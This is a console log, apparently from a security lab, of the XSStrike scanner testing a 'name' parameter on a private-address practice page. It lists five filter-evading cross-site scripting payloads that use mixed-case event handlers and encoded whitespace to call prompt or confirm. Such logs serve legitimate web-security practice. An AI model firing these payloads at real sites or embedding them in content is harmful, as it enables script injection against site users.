 C:\Users\admin\Desktop\security\software\XSStrike-master>python xsstrike.py -u "http://10.1.1.6/level1.php?name=xxx"
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <d3v%09onpOinTeRenTeR%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3v/+/onpoInterEnter%09=%09confirm()%0dx>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a%09onMoUseoVer%0a=%0aa=prompt,a()>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <hTml%0aOnpoInterentER%09=%09(confirm)()%0dx>
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a%0aoNmOuseoVEr+=+confirm()%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------